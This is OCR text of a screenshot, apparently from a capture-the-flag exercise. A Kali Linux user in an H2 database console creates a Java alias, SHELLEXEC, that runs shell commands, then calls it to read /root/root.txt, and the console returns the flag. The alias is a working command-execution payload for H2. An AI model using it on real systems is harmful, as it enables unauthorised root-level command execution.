 Applications Places Firefox ESR Sun 16:43 1
H2 Console - Mozilla Firefox
H2 Console Preferences
127.0.0.1:9092/login.do?jsessionid=0d7a58d2d6b9028d5ae748db8b4b6aa6 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/drupal
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('cat /root/root.txt')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$ [90076-196] 90076/90076 (Help)
CALL SHELLEXEC('cat /root/root.txt');
PUBLIC.SHELLEXEC('cat /root/root.txt')
54f3e840fe5564b42a8320fd2b608ba0
(1 row, 158 ms)
Right ⌘